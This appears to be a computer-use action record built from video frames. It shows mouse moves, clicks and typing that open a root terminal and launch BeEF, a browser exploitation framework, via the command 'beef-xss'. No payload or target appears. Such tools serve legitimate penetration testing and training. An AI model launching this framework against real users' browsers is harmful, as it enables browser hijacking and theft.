
mouse_move(17, 459)

mouse_move(442, 270)

mouse_move(232, 298)

Open a root terminal and run beef-xss to start the BeEF service.
click(17, 252)

click(38, 40)

mouse_move(215, 269)

mouse_move(311, 119)

text(beef-xss)

key(Return)

mouse_move(150, 174)
